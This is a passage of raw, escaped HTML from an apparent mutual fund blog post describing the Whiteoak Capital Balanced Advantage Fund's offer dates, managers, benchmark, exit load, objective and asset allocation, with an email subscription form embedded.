mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E20\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 42.25pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 42.25pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 42.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ramesh Mantri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMs. Trupti\n  Agrawal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Piyush\n  Baranwal\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrisil Hybrid 50+50-\n  Moderate Index \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E500\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDynamic Asset\n  Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E1% if units are\n  redeemed\/switched out within 1 month from date of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil thereafter\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\nBalanced Advantage Fund would be\u003C\/span\u003E\u003Cspan lang=\"EN-IN\"\u003E a dynamic asset\nallocation or balanced fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nInvestment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate capital appreciation by dynamically\nallocating its assets between equity and specified debt securities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nAllocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaximum\n  %\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt \u0026amp; Money Market Securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 